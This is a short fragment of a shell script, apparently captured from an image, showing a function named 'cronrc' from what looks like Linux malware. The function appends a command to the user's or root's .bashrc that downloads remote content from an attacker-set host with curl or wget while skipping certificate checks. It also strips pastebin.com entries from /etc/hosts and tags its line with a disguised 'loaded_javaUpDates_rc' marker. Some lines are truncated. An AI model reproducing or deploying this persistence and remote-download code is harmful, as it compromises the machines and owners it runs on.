 134 function cronrc() {
135 if [ "$me" != "root" ];then
136 cron_rc_path="/home/$me/.bashrc"
137 pay_rc="(curl -fsSLk $beam -m 90||wget -q -O - $beam --no-check-certificate -t 2 -T 60||
138 else
139 cron_rc_path="/root/.bashrc"
140 pay_rc="sed -i '/pastebin.com/d' /etc/hosts;(curl -fsSLk $beam -m 90||wget -q -O - $beam
141 fi
142 if [ -f "$cron_rc_path" ]; then
143 sed -i '/pastebin.com/d' $cron_rc_path
144 sed -i '/loaded_javaUpDates_rc/d' $cron_rc_path
145 echo -e "$pay_rc\n##loaded_javaUpDates_rc" >> $cron_rc_path
146 fi
147 }